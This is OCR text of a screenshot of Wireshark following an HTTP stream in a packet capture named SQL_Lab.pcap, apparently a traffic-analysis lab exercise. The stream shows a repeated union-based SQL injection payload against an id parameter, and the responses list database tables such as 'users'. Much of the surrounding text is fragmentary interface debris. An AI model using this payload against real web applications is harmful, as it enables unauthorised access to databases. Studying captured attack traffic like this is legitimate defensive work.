 Applications
SQL_Lab.pcap
Wireshark · Follow HT…
[analyst - File Manag…
Mon 30 May, 07:06
analyst
Wireshark · Follow HTTP Stream (tcp.stream eq 5) · SQL_Lab.pcap
File Edit View
tcp.stream eq
No. Time
25 383.277
26 383.277
27 383.284
li/?id=1%27+or+1%3D1+union
15 Win=236 Len=0 TSval=134
from information_schema.tables#<br />First name: <br />Surname:
INNODB_FT_INDEX_TABLE</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_FT_INDEX_CACHE</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESPACES</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_METRICS</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN_COLS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_CMPMEM</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname:
INNODB_BUFFER_POOL_STATS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_COLUMNS</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_FOREIGN</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: guestbook</pre><pre>ID:
1' or 1=1 union select null, table_name from information_schema.tables#<br />First
name: <br />Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name
from information_schema.tables#<br />First name: <br />Surname: columns_priv</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name:
<br />Surname: engine_cost</pre><pre>ID: 1' or 1=1 union select null, table_name
from information_schema.tables#<br />First name: <br />Surname: event</pre><pre>ID:
1' or 1=1 union select null, table_name from information_schema.tables#<br />First
name: <br />Surname: func</pre><pre>ID: 1' or 1=1 union select null, table_name
from information_schema.tables#<br />First name: <br />Surname: general_log</
Frame 27: 4068
Ethernet II, S
Internet Proto
Transmission C
Hypertext Tran
Line-based tex
0000 08 00 27 c
0010 0f d6 fa 1
0020 02 04 00 5
0030 00 ec 27 d
0040 74 35 48 5
Frame (4068 byt
SQL_Lab.
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (45 kB)
Show and save data as ASCII
Find: users
Find Next
Help
Filter Out This Stream
Print
Save as…
Back
Close
0%) Profile: Default